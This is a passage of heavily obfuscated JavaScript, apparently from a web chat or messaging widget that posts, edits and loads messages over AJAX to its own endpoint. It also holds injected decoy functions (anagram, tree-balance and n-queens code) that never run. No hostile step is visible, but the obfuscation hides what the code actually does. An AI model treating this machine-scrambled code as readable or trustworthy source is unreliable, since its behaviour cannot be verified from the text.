)](),this[__String(tCkx9B[166])](__String(1075)));if(this[__String(tCkx9B[91])]){Y9T7v8(this[__String(tCkx9B[330])]=tCkx9B[20],this[__String(tCkx9B[331])]={},this[__String(tCkx9B[71])]=tCkx9B[17],this[__String(tCkx9B[332])]())}return tCkx9B[21]},[__String(1076)](){Y9T7v8(this[__String(tCkx9B[87])]=tCkx9B[21],this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1077)+__String(1078)+tCkx9B[100])[__String(tCkx9B[152])](),ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(1079))))},[__String(tCkx9B[333])](__globalObject,__TextDecoder=tCkx9B[17]){if(this[__String(tCkx9B[87])]){return}Y9T7v8(this[__String(1080)+__String(1081)](),this[__String(tCkx9B[87])]=tCkx9B[20],this[__String(tCkx9B[115])][__String(tCkx9B[123])](ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(1082),{[__String(tCkx9B[334])]:__globalObject,[__String(1083)]:__TextDecoder})));if(this[__String(tCkx9B[91])]){if(this[__String(tCkx9B[335])]){clearTimeout(this[__String(tCkx9B[335])])}this[__String(tCkx9B[71])][__String(1084)]()}return tCkx9B[21]},[__String(tCkx9B[387])](__TextDecoder){const __Uint8Array=this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1086)),__Buffer=this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1087)+__String(tCkx9B[294])+__String(1088)+__String(1089));if(__TextDecoder==tCkx9B[1]){Y9T7v8(this[__String(tCkx9B[336])]=tCkx9B[21],__Buffer[__String(tCkx9B[144])](__String(1090)+"ed",tCkx9B[21]),__Uint8Array[__String(tCkx9B[337])](""));if(__Uint8Array[__String(tCkx9B[133])](__String(tCkx9B[338]))[__String(tCkx9B[134])](__String(tCkx9B[339]))){Y9T7v8(__Uint8Array[__String(tCkx9B[133])](__String(tCkx9B[338]))[__String(tCkx9B[257])](__String(tCkx9B[339])),__Uint8Array[__String(1093)](__String(tCkx9B[341]),__String(1095)),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340]))[__String(tCkx9B[341])](this[__String(tCkx9B[342])+__String(tCkx9B[343])]),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1096))[__String(tCkx9B[341])](this[__String(1097)]),__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344])))}}else{Y9T7v8(this[__String(tCkx9B[336])]=tCkx9B[20],__Buffer[__String(tCkx9B[144])](__String(tCkx9B[322]),tCkx9B[20]))}},[__String(tCkx9B[345])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[253]));if(__Buffer){Y9T7v8(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[346])+__Uint8Array[__String(tCkx9B[55])],tCkx9B[0]),__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[257])](__String(tCkx9B[253])));if(ips[__String(tCkx9B[113])](__String(tCkx9B[196]))&&__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1099))[__String(tCkx9B[118])]!=tCkx9B[1]){__Uint8Array[__String(tCkx9B[166])](tCkx9B[20])}__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344]))}else{Y9T7v8(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[346])+__Uint8Array[__String(tCkx9B[240])+tCkx9B[136]],tCkx9B[1]),__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[268])](__String(tCkx9B[253])),__Uint8Array[__String(tCkx9B[301])](),__Uint8Array[__String(tCkx9B[18])+__String(tCkx9B[19])+tCkx9B[76]]=__globalObject[__String(tCkx9B[347])]())}return tCkx9B[21]},[__String(tCkx9B[348])](){if(__String(1100)in _cN5of){__TextDecoder()}function __TextDecoder(){function __TextDecoder(__TextDecoder){const __Uint8Array={};for(let __globalObject of __TextDecoder.replace(/[^w]/g,"").toLowerCase())__Uint8Array[__globalObject]=__Uint8Array[__globalObject]+tCkx9B[1]||tCkx9B[1];return __Uint8Array}function __Uint8Array(__TextDecoder,__Uint8Array){const __globalObject=buildCharMap(__TextDecoder),__Buffer=buildCharMap(__Uint8Array);for(let __String in __globalObject)if(__globalObject[__String]!==__Buffer[__String]){return tCkx9B[21]}if(Object.keys(__globalObject).length!==Object.keys(__Buffer).length){return tCkx9B[21]}return tCkx9B[20]}function __globalObject(__TextDecoder){const __Uint8Array=__Buffer(__TextDecoder);return __Uint8Array!==1/0}function __Buffer(__TextDecoder){if(!__TextDecoder){return-tCkx9B[1]}const __Uint8Array=__Buffer(__TextDecoder.left),__globalObject=__Buffer(__TextDecoder.right),__String=Math.abs(__Uint8Array-__globalObject);if(__Uint8Array===1/0||__globalObject===1/0||__String>tCkx9B[1]){return 1/0}const U9aSgH=Math.max(__Uint8Array,__globalObject)+tCkx9B[1];return U9aSgH}window[__String(1101)+__String(1102)+__String(1103)+"_"]={buildCharacterMap:__TextDecoder,isAnagrams:__Uint8Array,isBalanced:__globalObject,getHeightBalanced:__Buffer}}const __Uint8Array=__globalObject(__String(tCkx9B[302]))[__String(tCkx9B[161])](__String(tCkx9B[349]))==__String(tCkx9B[350])&&__globalObject(__String(tCkx9B[302]))[__String(tCkx9B[161])](__String(tCkx9B[351]))==__String(tCkx9B[352]);if(this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(1104)+tCkx9B[353]](__String(tCkx9B[253]))){if(__Uint8Array||!__Uint8Array&&ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[346])+this[__String(tCkx9B[55])])!=tCkx9B[1]){this[__String(tCkx9B[345])]()}}},[__String(tCkx9B[301])](){clearTimeout(this[__String(tCkx9B[354])])},[__String(1105)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(tCkx9B[151])]){return tCkx9B[21]}const __Buffer=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340])),U9aSgH=__Buffer[__String(tCkx9B[121])](__String(tCkx9B[355])+__String(tCkx9B[356])),OWAoES=__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?U9aSgH[__String(1106)+"en"](__String(1107))[__String(tCkx9B[161])](tCkx9B[82]):U9aSgH[__String(tCkx9B[357])](__String(1108))[__String(tCkx9B[161])](tCkx9B[82]);Y9T7v8(__Uint8Array[__String(tCkx9B[151])]=tCkx9B[20],ips[__String(tCkx9B[175])]()(__Uint8Array[__String(tCkx9B[88])]+__String(tCkx9B[361]),{[__String(tCkx9B[254])]:__String(tCkx9B[255]),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[182])]:{[__String(tCkx9B[362])]:OWAoES?OWAoES:tCkx9B[0],[__String(tCkx9B[363])]:tCkx9B[1]}})[__String(tCkx9B[176])](function(U9aSgH){if(U9aSgH[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:U9aSgH[__String(tCkx9B[243])]});return tCkx9B[21]}if(U9aSgH[__String(tCkx9B[364])]==tCkx9B[1]){Y9T7v8(__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[152])](),ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](ips[__String(tCkx9B[277])+__String(tCkx9B[278])](__String(tCkx9B[365]))))}else{if(U9aSgH[__String(tCkx9B[122])]){Y9T7v8(__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?(__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(1114)](__Uint8Array[__String(tCkx9B[124])](U9aSgH[__String(tCkx9B[122])])),__Buffer[__String(tCkx9B[358])](__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](tCkx9B[108]+OWAoES)[__String(tCkx9B[366])]()[__String(tCkx9B[367])]-tCkx9B[368])):__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(1117)](__Uint8Array[__String(tCkx9B[124])](U9aSgH[__String(tCkx9B[122])])),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340]))]),__globalObject(__String(tCkx9B[149]))[__String(tCkx9B[150])]())}}})[__String(tCkx9B[299])](function(){Y9T7v8(__Uint8Array[__String(tCkx9B[137])]=tCkx9B[21],__Uint8Array[__String(tCkx9B[151])]=tCkx9B[21])}));return tCkx9B[21]},[__String(tCkx9B[371])](){if(this[__String(tCkx9B[120])]||!this[__String(tCkx9B[359])]){if(__String(1119)in _cN5of){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder,__Buffer,U9aSgH){var OWAoES={};if(U9aSgH.length!==__TextDecoder.length+__Buffer.length)return tCkx9B[21];return __Uint8Array(__TextDecoder,__Buffer,U9aSgH,tCkx9B[0],tCkx9B[0],tCkx9B[0],OWAoES)},__Uint8Array;Y9T7v8(__Uint8Array=function(__TextDecoder,__Buffer,U9aSgH,OWAoES,__Array,__globalObject,__String){var utf8ArrayToStr=tCkx9B[21];if(__globalObject>=U9aSgH.length)return tCkx9B[20];if(__String[""+OWAoES+__Array+__globalObject]!==void 0)return __String[""+OWAoES+__Array+__globalObject];if(U9aSgH[__globalObject]===__TextDecoder[OWAoES]&&U9aSgH[__globalObject]===__Buffer[__Array]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,U9aSgH,OWAoES+tCkx9B[1],__Array,__globalObject+tCkx9B[1],__String)||__Uint8Array(__TextDecoder,__Buffer,U9aSgH,OWAoES,__Array+tCkx9B[1],__globalObject+tCkx9B[1],__String)}else if(U9aSgH[__globalObject]===__TextDecoder[OWAoES]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,U9aSgH,OWAoES+tCkx9B[1],__Array,__globalObject+tCkx9B[1],__String)}else if(U9aSgH[__globalObject]===__Buffer[__Array]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,U9aSgH,OWAoES,__Array+tCkx9B[1],__globalObject+tCkx9B[1],__String)}__String[""+OWAoES+__Array+__globalObject]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__TextDecoder))}return tCkx9B[21]}let __Uint8Array;const __Buffer=this,U9aSgH=__Buffer[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340])),OWAoES=U9aSgH[__String(tCkx9B[121])](__String(tCkx9B[140]));if(this[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])){if(!this[__String(tCkx9B[360])]&&U9aSgH[__String(tCkx9B[358])]()!=tCkx9B[0]){return tCkx9B[21]}__Uint8Array=OWAoES[__String(tCkx9B[357])]()[__String(tCkx9B[369])]()[__String(tCkx9B[161])](tCkx9B[82])}else{if(!this[__String(tCkx9B[360])]&&U9aSgH[__String(tCkx9B[358])]()+U9aSgH[__String(tCkx9B[143])]()<U9aSgH[tCkx9B[0]][__String(tCkx9B[145])]){return tCkx9B[21]}__Uint8Array=OWAoES[__String(tCkx9B[357])]()[__String(tCkx9B[370])]()[__String(tCkx9B[161])](tCkx9B[82])}if(U9aSgH[__String(tCkx9B[121])](__String(tCkx9B[372]))[__String(tCkx9B[118])]<=tCkx9B[0]){const __Array=ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(1123));this[__String(tCkx9B[317])+tCkx9B[213]][__String(tCkx9B[141])]==__String(tCkx9B[142])?OWAoES[__String(1124)+tCkx9B[100]](__Array):OWAoES[__String(tCkx9B[127])](__Array)}Y9T7v8(__Buffer[__String(tCkx9B[360])]=tCkx9B[21],__Buffer[__String(tCkx9B[359])]=tCkx9B[21],__Buffer[__String(tCkx9B[151])]=tCkx9B[20],ips[__String(tCkx9B[175])]()(__Buffer[__String(tCkx9B[88])]+__String(tCkx9B[361]),{[__String(tCkx9B[254])]:__String(tCkx9B[255]),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[182])]:{[__String(tCkx9B[362])]:__Uint8Array?__Uint8Array:tCkx9B[0],[__String(tCkx9B[363])]:tCkx9B[1]}})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[243])]});return tCkx9B[21]}if(__TextDecoder[__String(tCkx9B[364])]==tCkx9B[1]){ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(tCkx9B[365])))}else{if(__TextDecoder[__String(tCkx9B[122])]){Y9T7v8(__Buffer[__String(tCkx9B[317])+tCkx9B[213]][__String(tCkx9B[141])]==__String(tCkx9B[142])?(OWAoES[__String(tCkx9B[123])](__Buffer[__String(tCkx9B[124])](__TextDecoder[__String(tCkx9B[122])])),U9aSgH[__String(tCkx9B[358])](__Buffer[__String(tCkx9B[115])][__String(tCkx9B[121])](tCkx9B[108]+__Uint8Array)[__String(tCkx9B[366])]()[__String(tCkx9B[367])]-tCkx9B[368])):OWAoES[__String(tCkx9B[127])](__Buffer[__String(tCkx9B[124])](__TextDecoder[__String(tCkx9B[122])])),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Buffer[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340]))]),__globalObject(__String(tCkx9B[149]))[__String(tCkx9B[150])](),__Buffer[__String(tCkx9B[359])]=tCkx9B[20])}const __Array=__Buffer[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?OWAoES[__String(tCkx9B[357])]()[__String(tCkx9B[369])]()[__String(tCkx9B[161])](tCkx9B[82]):OWAoES[__String(tCkx9B[357])]()[__String(tCkx9B[370])]()[__String(tCkx9B[161])](tCkx9B[82]);if(__Array==__Uint8Array){Y9T7v8(__Buffer[__String(tCkx9B[360])]=tCkx9B[20],__Buffer[__String(tCkx9B[371])]())}}U9aSgH[__String(tCkx9B[121])](__String(tCkx9B[372]))[__String(tCkx9B[152])]()})[__String(tCkx9B[299])](function(){Y9T7v8(__Buffer[__String(tCkx9B[137])]=tCkx9B[21],__Buffer[__String(1125)+__String(1126)]=tCkx9B[21])}))},[__String(1127)](__globalObject){__globalObject[__String(tCkx9B[181])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[251]))?tCkx9B[1]:tCkx9B[0],__Buffer=__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[118])]>tCkx9B[0]?__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[161])](__String(tCkx9B[373])):"",U9aSgH=__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1128));Y9T7v8(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[322]),tCkx9B[20]),U9aSgH[__String(tCkx9B[245])](__String(tCkx9B[374])+ips[__String(tCkx9B[277])+__String(tCkx9B[278])](__String(tCkx9B[375]))));const OWAoES=__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1129))[__String(tCkx9B[337])]();ips[__String(tCkx9B[175])]()(__TextDecoder[__String(tCkx9B[88])]+__String(1130),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[254])]:__String(tCkx9B[255]),[__String(tCkx9B[182])]:{[__String(tCkx9B[389])]:OWAoES,[__String(tCkx9B[376])]:__Uint8Array,[__String(tCkx9B[377])]:__Buffer}})[__String(tCkx9B[176])](function(__globalObject){__globalObject[__String(tCkx9B[98])]==__String(tCkx9B[241])||__globalObject[__String(tCkx9B[98])]==__String(tCkx9B[392])?ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__globalObject[__String(tCkx9B[243])]}):location[__String(tCkx9B[393])]()})[__String(tCkx9B[299])](function(){Y9T7v8(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[322]),tCkx9B[21]),U9aSgH[__String(tCkx9B[245])](ips[__String(tCkx9B[173])](__String(1134))))});return tCkx9B[21]},[__String(1135)](__TextDecoder){__TextDecoder[__String(tCkx9B[181])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(tCkx9B[306])]),U9aSgH=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[251]))?tCkx9B[1]:tCkx9B[0],OWAoES=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[118])]>tCkx9B[0]?__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[413])+tCkx9B[47]](__String(tCkx9B[252]))[__String(tCkx9B[161])](__String(tCkx9B[373])):"",__Array=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[259]))[__String(tCkx9B[118])]>tCkx9B[0]?tCkx9B[1]:tCkx9B[0];ips[__String(tCkx9B[292])+tCkx9B[293]]()(__Buffer[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:__Buffer[__String(tCkx9B[295])]()+__String(1137)+U9aSgH+__String(1138)+OWAoES+__String(1139)+__Array,[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(1140)+__String(1141)+tCkx9B[437]]:tCkx9B[20]})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[308])+tCkx9B[76]]:__TextDecoder[__String(tCkx9B[243])]})}else{__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[267])](__TextDecoder[__String(tCkx9B[245])]);if(U9aSgH==tCkx9B[1]){__globalObject(__String(tCkx9B[258])+__Uint8Array[__String(tCkx9B[55])])[__String(tCkx9B[257])](__String(tCkx9B[253]))}Y9T7v8(__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__globalObject(__String(tCkx9B[258])+__Uint8Array[__String(tCkx9B[240])+tCkx9B[136]])]),__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344])))}});return tCkx9B[21]},[__String(tCkx9B[378])](__globalObject){Y9T7v8(__globalObject[__String(tCkx9B[380])+__String(tCkx9B[381])+tCkx9B[382]](),chatbox[__String(tCkx9B[378])](__globalObject));return tCkx9B[21]},[__String(1145)](__globalObject){if(__globalObject[__String(tCkx9B[403])]==tCkx9B[15]){Y9T7v8(__globalObject[__String(tCkx9B[181])](),this[__String(tCkx9B[379])]());return tCkx9B[21]}},[__String(tCkx9B[379])](__globalObject){this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1148))[__String(tCkx9B[291])]();return tCkx9B[21]},[__String(1149)](__TextDecoder){__TextDecoder[__String(tCkx9B[380])+__String(tCkx9B[381])+tCkx9B[382]]();const __Uint8Array=__globalObject(__TextDecoder[__String(tCkx9B[383])+__String(tCkx9B[384])+tCkx9B[47]])[__String(tCkx9B[161])](__String(tCkx9B[307])),__Buffer=__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[385])),U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[386]));this[__String(tCkx9B[309])](tCkx9B[17],__Uint8Array,U9aSgH,__Buffer);return tCkx9B[21]},[__String(1150)](__TextDecoder){__TextDecoder[__String(tCkx9B[181])]();const __Uint8Array=this;if(__Uint8Array[__String(tCkx9B[336])]){return tCkx9B[21]}const __Buffer=__globalObject(__TextDecoder[__String(tCkx9B[306])]);let U9aSgH=__Buffer[__String(tCkx9B[121])](__String(1151)+"ea")[__String(tCkx9B[337])]();U9aSgH=chatbox[__String(tCkx9B[405])](U9aSgH);if(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1153))[__String(tCkx9B[118])]==tCkx9B[0]||U9aSgH){if(__Uint8Array[__String(tCkx9B[406])](U9aSgH)==tCkx9B[0]){return tCkx9B[21]}}if(__Uint8Array[__String(1155)+__String(1156)]()==tCkx9B[0]){return tCkx9B[21]}Y9T7v8(__Uint8Array[__String(tCkx9B[387])](tCkx9B[0]),__Uint8Array[__String(tCkx9B[336])]=tCkx9B[20]);if(!__Uint8Array[__String(tCkx9B[396])+__String(tCkx9B[397])]){__Uint8Array[__String(tCkx9B[301])]()}const OWAoES=__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1159)+__String(1160))[__String(tCkx9B[370])]()[__String(tCkx9B[161])](tCkx9B[82]):__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[388]))[__String(tCkx9B[369])]()[__String(tCkx9B[161])](tCkx9B[82]),__Array=__Buffer[__String(tCkx9B[407])]();Y9T7v8(__Array[__String(tCkx9B[408])]({[__String(tCkx9B[389])]:__String(tCkx9B[362]),[__String(tCkx9B[390])]:OWAoES}),ips[__String(tCkx9B[175])]()(__Buffer[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:__Array,[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){if(__String(1163)in _cN5of){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=[];if(__TextDecoder===tCkx9B[1]||__TextDecoder>=tCkx9B[391])__Buffer(__Uint8Array,[],__TextDecoder,tCkx9B[0]);return __Uint8Array},__Buffer,__Uint8Array,U9aSgH;Y9T7v8(__Buffer=function(__TextDecoder,OWAoES,__Array,__globalObject){var __String;for(__String=__globalObject;__String<__Array;__String++){var utf8ArrayToStr;if(OWAoES.length!==__String)return;for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Array;utf8ArrayToStr++)if(U9aSgH(OWAoES,[__String,utf8ArrayToStr])){Y9T7v8(OWAoES.push([__String,utf8ArrayToStr]),__Buffer(__TextDecoder,OWAoES,__Array,__String+tCkx9B[1]));if(OWAoES.length===__Array)__TextDecoder.push(__Uint8Array(OWAoES));OWAoES.pop()}}},__Uint8Array=function(__TextDecoder){var __Buffer=[],__Uint8Array,U9aSgH;__Uint8Array=__TextDecoder.length;for(U9aSgH=tCkx9B[0];U9aSgH<__Uint8Array;U9aSgH++){var OWAoES;__Buffer[U9aSgH]="";for(OWAoES=tCkx9B[0];OWAoES<__Uint8Array;OWAoES++)__Buffer[U9aSgH]+=__TextDecoder[U9aSgH][tCkx9B[1]]===OWAoES?tCkx9B[416]:tCkx9B[36]}return __Buffer},U9aSgH=function(__TextDecoder,__Buffer){var __Uint8Array=__TextDecoder.length,U9aSgH;for(U9aSgH=tCkx9B[0];U9aSgH<__Uint8Array;U9aSgH++){if(__TextDecoder[U9aSgH][tCkx9B[0]]===__Buffer[tCkx9B[0]]||__TextDecoder[U9aSgH][tCkx9B[1]]===__Buffer[tCkx9B[1]])return tCkx9B[21];if(Math.abs((__TextDecoder[U9aSgH][tCkx9B[0]]-__Buffer[tCkx9B[0]])/(__TextDecoder[U9aSgH][tCkx9B[1]]-__Buffer[tCkx9B[1]]))===tCkx9B[1])return tCkx9B[21]}return tCkx9B[20]},console.log(__TextDecoder))}Y9T7v8(ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[308])+tCkx9B[76]]}),__Uint8Array[__String(tCkx9B[336])]=tCkx9B[21])}else{if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[392])){Y9T7v8(__Uint8Array[__String(tCkx9B[301])](),location[__String(tCkx9B[393])]())}else{__Uint8Array[__String(tCkx9B[137])]=tCkx9B[20];if(!__TextDecoder[__String(tCkx9B[394])+tCkx9B[47]]||!__TextDecoder[__String(tCkx9B[122])][__String(tCkx9B[118])]){__Uint8Array[__String(1164)](tCkx9B[17])}else{Y9T7v8(__Uint8Array[__String(tCkx9B[395])](__TextDecoder),__Uint8Array[__String(tCkx9B[329])]());if(__Uint8Array[__String(tCkx9B[396])+__String(tCkx9B[397])]){__Uint8Array[__String(tCkx9B[71])][__String(1165)+tCkx9B[398]](__String(1166),__TextDecoder)}}Y9T7v8(__Uint8Array[__String(tCkx9B[119])][__String(1167)+"at"]=__globalObject[__String(tCkx9B[347])](),__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344])))}}})[__String(tCkx9B[299])](function(){Y9T7v8(__Uint8Array[__String(tCkx9B[151])]=tCkx9B[21],__Uint8Array[__String(tCkx9B[336])]=tCkx9B[21],__Uint8Array[__String(tCkx9B[148])]=tCkx9B[20],__Uint8Array[__String(tCkx9B[387])](tCkx9B[1]),__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1168))[__String(tCkx9B[298])]());if(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[399]))[__String(tCkx9B[118])]>tCkx9B[0]){__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[399]))[__String(tCkx9B[158])](function(){__globalObject(this)[__String(tCkx9B[400])]()})}if(!__Uint8Array[__String(tCkx9B[396])+__String(tCkx9B[397])]){__Uint8Array[__String(tCkx9B[354])]=setTimeout(()=>{__Uint8Array[__String(1170)+"ta"](tCkx9B[20])},__Uint8Array[__String(tCkx9B[167])])}}));return tCkx9B[21]},[__String(tCkx9B[401])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(tCkx9B[258])+__Uint8Array[__String(tCkx9B[55])]),U9aSgH=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Uint8Array[__String(tCkx9B[88])]+__String(1171)+__TextDecoder,[__String(tCkx9B[286])]:__String(tCkx9B[402]),[__String(tCkx9B[287])]:ips[__String(tCkx9B[173])](__String(1172)),[__String(tCkx9B[288])]:tCkx9B[20],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(){const OWAoES=__globalObject(__String(1173))[__String(tCkx9B[133])](__String(tCkx9B[311]));Y9T7v8(OWAoES[__String(tCkx9B[121])](__String(tCkx9B[404]))[tCkx9B[22]](__String(1175),function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[403])]==tCkx9B[15]){OWAoES[__String(tCkx9B[291])]();return tCkx9B[21]}}),OWAoES[tCkx9B[22]](__String(tCkx9B[291]),function(OWAoES){OWAoES[__String(tCkx9B[181])]();let __Array=__globalObject(this)[__String(tCkx9B[121])](__String(tCkx9B[404]))[__String(tCkx9B[337])]();__Array=chatbox[__String(tCkx9B[405])](__Array);if(__globalObject(OWAoES[__String(tCkx9B[383])+__String(tCkx9B[384])+tCkx9B[47]])[__String(tCkx9B[121])](__String(1176))[__String(tCkx9B[118])]==tCkx9B[0]||__Array){if(__Uint8Array[__String(tCkx9B[406])](__Array)==tCkx9B[0]){return tCkx9B[21]}}const utf8ArrayToStr=__globalObject(OWAoES[__String(tCkx9B[306])])[__String(tCkx9B[407])]();Y9T7v8(utf8ArrayToStr[__String(tCkx9B[408])]({[__String(tCkx9B[389])]:__String(1177),[__String(tCkx9B[390])]:__Array}),ips[__String(tCkx9B[175])]()(__globalObject(OWAoES[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:__globalObject[__String(1178)](utf8ArrayToStr),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(OWAoES){OWAoES[__String(tCkx9B[98])]==__String(tCkx9B[241])?ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:OWAoES[__String(tCkx9B[243])]}):(ips[tCkx9B[171]][__String(tCkx9B[110])+tCkx9B[409]][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(1179))),__Buffer[__String(tCkx9B[121])](__String(tCkx9B[410])+__TextDecoder+__String(1180))[__String(tCkx9B[245])](__Uint8Array[__String(tCkx9B[224])](OWAoES[__String(tCkx9B[122])])),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Buffer[__String(tCkx9B[121])](__String(tCkx9B[411]))]))})[__String(tCkx9B[299])](function(){U9aSgH[__String(tCkx9B[298])]()}));return tCkx9B[21]}))}});U9aSgH[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(1181)](){const 